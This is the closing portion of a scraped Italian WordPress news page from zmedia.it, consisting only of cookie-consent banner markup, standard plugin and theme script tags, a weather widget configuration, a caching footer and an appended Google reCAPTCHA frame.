								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d3c985a2fb
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"pioggia moderata","today_temp":[7.9,46.3],"today_humidity":97,"today_wind_speed":[3.8,2.4],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768770000,"day_name":"Dom","day_temp":[8,47],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[8,46],"owm_day_index":1},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":9},{"timestamp":1768953600,"day_name":"Mer","day_temp":[8,46],"owm_day_index":17},{"timestamp":1769040000,"day_name":"Gio","day_temp":[10,49],"owm_day_index":25},{"timestamp":1769126400,"day_name":"Ven","day_temp":[4,39],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1260/1334 objects using Redis
Page Caching using Redis 
Database Caching 13/42 queries in 0.023 seconds using Redis

Served from: www.zmedia.it @ 2026-01-18 21:03:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_FYGV5UkyFcvo0pn3OlN5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768766620668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>